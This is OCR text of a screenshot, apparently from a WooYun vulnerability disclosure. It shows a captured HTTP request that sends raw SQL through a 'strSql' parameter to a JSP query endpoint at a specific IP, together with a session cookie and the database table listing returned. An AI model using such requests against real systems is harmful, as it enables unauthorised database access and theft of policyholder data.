 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
0|105^ABROADRATE1|55^AIRRATE1|0^COMTOCORECONF|8^HT_FINI_INVOICE_DETAIL1|
null^HT_FINI_INVOICE_PRINT1|null^HT_FINI_INVOICE_PRINT_DYX|null^HT_POLICY_HANDOVER|
null^HT_VOAN_POLICY|null^HUATAI_LIST|null^INVOICETRACE|1437^LAAGENT|
0^LABRANCHGROUP|0^LACOM|14^LATREE|0^LCCONFIR|null^LCCONFIRDES|null^LCCONFIRTRACK|
null^LCCONTLOG|7613^LCCONTPRINTDES|null^LCCONTPRINTLOG|null^LCISSUEPOL|
0^LCUWMASTER|0^LDAGENTCARDCOUNT|0^LDCODE|209^LDCOM|63^LDCOMGRPTOCOM|0^LDERROR|
null^LDGRP|4^LDMAXNO|20^LDMENU|null^LDMENUGRP|13^LDMENUGRPTOMENU|224^LDMESSGEINFO|
null^LDSYSVAR|9^LDTASK|11^LDTASKPARAM|0^LDTASKPLAN|10^LDTASKRUNLOG|
71816^LDUKEYMANAGECOM|1^LDUKEYMENU|9^LDUSER|45^LDUSERLOG|11888^LDUSERTOMENUGRP|
51^LDUSERTRACE|7704^LMCALFACTOR|2^LMCALMODE|25^LMCARDRISK|1^LMCERTIFYDES|
2^LMCERTIFYSUB|0^LMNETSETUP|null^LOPRTMANAGER|0^LOPRTMANAGER2|0^LZACCESS|19^LZCARD|
20713^LZCARDBUGET|0^LZCARDPLAN|0^LZCARDPRINT|47^LZCARDSIGN|95000^LZCARDTEMP|
0^LZCARDTRACK|20871^LZCERTLOG|0^LZCOMPARELOG|4965^LZELECARD|null^LZSENDINTERINFO|
78034^LZSYSCERTIFY|0^LZUKEY|13^LZUKEYSTOCK|1^LZUKEYTRACE|76^NEWABROADRATE1|
180^NUOYARATE|null^PLAN_TABLE|0^SLCAPPNT|14351^SLCBNF|14351^SLCCONT|72163^SLCDUTY|
71755^SLCGET|14399^SLCINSURED|14351^SLCINSUREDRELATED|0^SLCPOL|14351^SLCXML|
0^SLDPERSON|12929^SLDPLAN|15^SLDPLANGRP|5^SLDPLANGRPCOMCTRL|14^SLDPLANGRPDESC|
1^SLDPLANGRPOPERATE|1^SLDPLANGRPRATE|1^SLDPLANRISK|25^SLDPRINTPOSPARA|23^SLLCBNF|
null^SLLCCONT|null^SLLCPOL|null^SLMCHECKFIELD|0^SLMDUTY|5^SLMPLANEDORZT|0^SLMRISK|
1^SLMRISKDUTY|5^SLMUW|35^T1|null^TEST|null^TMP2013503272|null^TMP20150327|
null^TMP3|null^TMPPOLICYID|null^TRAFFICRATE1|8
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://114.251.203.84/ui/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
Referer: http://114.251.203.84/ui/indexlis.jsp
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Connection: Keep-Alive
Host: 114.251.203.84
Content-Length: 66
Cookie: JSESSIONID=bxFyW8gCh1QvNnHB2h1hBqHZ7pnJxPYQJlnyP4hv2JLwvwpDJyd2!387375963; ADMINCONS
strSql=select+TABLE_NAME,NUM_ROWS+from+tabs&strStart=1&LargeFlag=0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
0|105^ABROADRATE1|55^AIRRATE1|0^COMTOCORECONF|8^HT_FINI_INVOICE_DETAIL1|null^HT_FINI_INVO
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 4,372 Auto-saved changes to request from Standard.RawRequest at 14:06:21.9924708
www.wooyun.org